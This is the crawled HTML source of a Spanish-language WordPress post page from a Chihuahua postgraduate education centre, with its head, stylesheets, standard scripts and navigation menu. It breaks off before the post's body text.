

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cchep.edu.mx/muchas-felicidades-mtra-ana-cristina/
body_size: 88297
content:
<!DOCTYPE html>
<!-- Open Html -->
<html lang="es">
	<!-- Open Head -->
	<head>
		<meta charset="UTF-8"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<link rel="pingback" href="http://www.cchep.edu.mx/xmlrpc.php">

            <link rel="shortcut icon" href="http://www.cchep.edu.mx/wp-content/themes/academia/assets/images/favicon.ico" />
    




<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]--><title>¡Muchas felicidades mtra. Ana Cristina! &#8211; CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CCHEP - Centro Chihuahuense de Estudios de Posgrado &raquo; Feed" href="http://www.cchep.edu.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="CCHEP - Centro Chihuahuense de Estudios de Posgrado &raquo; Feed de los comentarios" href="http://www.cchep.edu.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CCHEP - Centro Chihuahuense de Estudios de Posgrado &raquo; Comentario ¡Muchas felicidades mtra. Ana Cristina! del feed" href="http://www.cchep.edu.mx/muchas-felicidades-mtra-ana-cristina/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.cchep.edu.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='xmenu-menu-amination-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/g5plus-framework/xmenu/assets/css/amination.css?ver=6.0.11' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='font-awesome-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-animation-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/fonts-awesome/css/font-awesome-animation.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/bootstrap/css/bootstrap.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/owl-carousel/assets/owl.carousel.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/prettyPhoto/css/prettyPhoto.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='peffect-scrollbar-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/slick/css/slick.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_style-css'  property='stylesheet' href='http://www.cchep.edu.mx/wp-content/themes/academia/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-g5plus_academia_options-css'  property='stylesheet' href='http://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic%7COswald%3A300%2C400%2C700&#038;ver=1761346712' type='text/css' media='all' />
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.cchep.edu.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.cchep.edu.mx/wp-json/" /><link rel="alternate" type="application/json" href="http://www.cchep.edu.mx/wp-json/wp/v2/posts/2988" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.cchep.edu.mx/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.cchep.edu.mx/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="http://www.cchep.edu.mx/muchas-felicidades-mtra-ana-cristina/" />
<link rel='shortlink' href='http://www.cchep.edu.mx/?p=2988' />
<link rel="alternate" type="application/json+oembed" href="http://www.cchep.edu.mx/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cchep.edu.mx%2Fmuchas-felicidades-mtra-ana-cristina%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.cchep.edu.mx/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cchep.edu.mx%2Fmuchas-felicidades-mtra-ana-cristina%2F&#038;format=xml" />
<style id="g5plus_custom_style" type="text/css"></style><style type="text/css">
                                     </style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="stylesheet" type="text/css" media="all" href="http://www.cchep.edu.mx/?custom-page=header-custom-css&amp;current_page_id=2988"/><style type="text/css" title="dynamic-css" class="options-output">body{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center center;}.site-loading{background-color:;}body{font-family:Roboto;line-height:24px;font-weight:400;font-style:normal;font-size:16px;}h1{font-family:Oswald;line-height:48px;font-weight:700;font-style:normal;font-size:36px;}h2{font-family:Oswald;line-height:39px;font-weight:700;font-style:normal;font-size:29px;}h3{font-family:Oswald;line-height:29px;font-weight:400;font-style:normal;font-size:22px;}h4{font-family:Oswald;line-height:23px;font-weight:400;font-style:normal;font-size:17px;}h5{font-family:Oswald;line-height:17px;font-weight:400;font-style:normal;font-size:13px;}h6{font-family:Oswald;line-height:15px;font-weight:400;font-style:normal;font-size:11px;}{font-family:Oswald;}{font-family:Roboto;}{font-family:Oswald;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<!-- Close Head -->
	<body class="post-template-default single single-post postid-2988 single-format-standard page-transitions page-loading footer-static header-1 chrome wpb-js-composer js-comp-ver-6.0.2 vc_responsive" data-responsive="991" data-header="header-1">

		<div class="site-loading">
    <div class="block-center">
        <div class="block-center-inner">
            
                
                
                
                
                
                                    <div class="sk-three-bounce">
                        <div class="sk-child sk-bounce1"></div>
                        <div class="sk-child sk-bounce2"></div>
                        <div class="sk-child sk-bounce3"></div>
                    </div>
                
                
                
                        </div>
    </div>
</div>


		<!-- Open Wrapper -->
		<div id="wrapper">

		<header id="main-header-wrapper" class="main-header">
			<div class="top-bar">
	<div class="container-full">
		<div class="row">
							<div class="sidebar top-bar-left col-md-6">
					<aside id="text-9" class="widget widget_text">			<div class="textwidget"><ul class="top-bar-info">
	<li><a href="mailto:info@cchep.edu.mx"><i class="fa fa-paper-plane"></i> info@cchep.edu.mx</a></li>
	<li><i class="fa fa-clock-o"></i> Lu a
Vi : 8:00 AM a 8:00 PM - SA : 8:00 AM a 2:30 PM</li>
</ul>
</div>
		</aside><aside id="block-4" class="widget widget_block"></aside>				</div>
										<div class="sidebar top-bar-right col-md-6">
					<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-topbar-menu-container"><ul id="menu-topbar-menu" class="menu"><li id="menu-item-1252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a target="_blank" rel="noopener" href="http://cchep.online/">PLATAFORMA</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a target="_blank" rel="noopener" href="http://webmail.cchep.edu.mx/appsuite/signin">CORREO</a></li>
<li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="http://www.cchep.edu.mx/contacto/">CONTACTO</a></li>
<li id="menu-item-3101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3101"><a href="http://cchep.ddns.me/fmi/webd/CCHEP-Solicitud?homeurl=http%3A%2F%2Fwww.cchep.edu.mx&#038;script=Inicio&#038;param=001001&#038;fbclid=IwAR3XLJKR7AMAmHEwSRsnLsLkxgZYnD1CKyX41Vd-4IiZ4Y6kii3w5j8XWy4">LLENA TU SOLICITUD</a></li>
</ul></div></aside><aside id="block-6" class="widget widget_block"></aside>				</div>
					</div>
	</div>
</div>		<div class="header-nav-wrapper header-1 header-sticky">
	<div class="container-full">
		<div class="header-container clearfix">
			<div class="header-logo">
	<a href="http://www.cchep.edu.mx/" title="CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado - Formando profesionales de la educación con calidad y sentido humano">
		<img class="has-retina" style="height:111px" src="http://www.cchep.edu.mx/wp-content/uploads/2024/12/CCHEP-1.png" alt="CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado - Formando profesionales de la educación con calidad y sentido humano" />
					<img class="retina-logo" style="height:111px" src="http://www.cchep.edu.mx/wp-content/uploads/2024/12/CCHEP-1.png" alt="CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado - Formando profesionales de la educación con calidad y sentido humano"/>
			</a>
</div>
			<div class="header-nav-right">
									<div id="primary-menu" class="menu-wrapper">
						<ul id="main-menu" class="main-menu sub-menu-light x-nav-menu x-nav-menu_main-menu x-animate-sign-flip"><li id="menu-item-2839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/home-1/" class="x-menu-a-text"><span class="x-menu-text">INICIO</span></a></li><li id="menu-item-917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/" class="x-menu-a-text"><span class="x-menu-text">QUIÉNES SOMOS</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/mensaje-del-director/" class="x-menu-a-text"><span class="x-menu-text">Mensaje del Director</span></a></li><li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/vision-mision-y-valores/" class="x-menu-a-text"><span class="x-menu-text">Visión, Misión y Valores</span></a></li><li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/docencia/" class="x-menu-a-text"><span class="x-menu-text">Nuestros docentes</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-1217" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/ingresoamaestrias/cuerpos-academicos/" class="x-menu-a-text"><span class="x-menu-text">Cuerpos Académicos</span></a></li><li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/departamentos/docencia/equipo-de-trabajo/" class="x-menu-a-text"><span class="x-menu-text">Equipo de Trabajo</span></a></li></ul></li><li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/" class="x-menu-a-text"><span class="x-menu-text">Unidades y Extensiones</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/" class="x-menu-a-text"><span class="x-menu-text">Chihuahua</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/portada/" class="x-menu-a-text"><span class="x-menu-text">Portada</span></a></li><li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/directorio/" class="x-menu-a-text"><span class="x-menu-text">Directorio</span></a></li><li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/resena/" class="x-menu-a-text"><span class="x-menu-text">Reseña</span></a></li><li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/facebook/" class="x-menu-a-text"><span class="x-menu-text">Facebook</span></a></li><li id="menu-item-1227" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">Noticias</span></a></li></ul></li><li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/" class="x-menu-a-text"><span class="x-menu-text">Juárez</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/portada/" class="x-menu-a-text"><span class="x-menu-text">Portada</span></a></li><li id="menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/directorio/" class="x-menu-a-text"><span class="x-menu-text">Directorio</span></a></li><li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/resena/" class="x-menu-a-text"><span class="x-menu-text">Reseña</span></a></li><li id="menu-item-965" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/juarez/facebook/" class="x-menu-a-text"><span class="x-menu-text">Facebook</span></a></li><li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">Noticias</span></a></li></ul></li><li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/" class="x-menu-a-text"><span class="x-menu-text">Cuauhtémoc</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/portada/" class="x-menu-a-text"><span class="x-menu-text">Portada</span></a></li><li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/directorio/" class="x-menu-a-text"><span class="x-menu-text">Directorio</span></a></li><li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/resena/" class="x-menu-a-text"><span class="x-menu-text">Reseña</span></a></li><li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/cuauhtemoc/facebook/" class="x-menu-a-text"><span class="x-menu-text">Facebook</span></a></li><li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/noticias/" class="x-menu-a-text"><span class="x-menu-text">Noticias</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="http://www.cchep.edu.mx/oferta-academica/" class="x-menu-a-text"><span class="x-menu-text">OFERTA ACADÉMICA</span><b 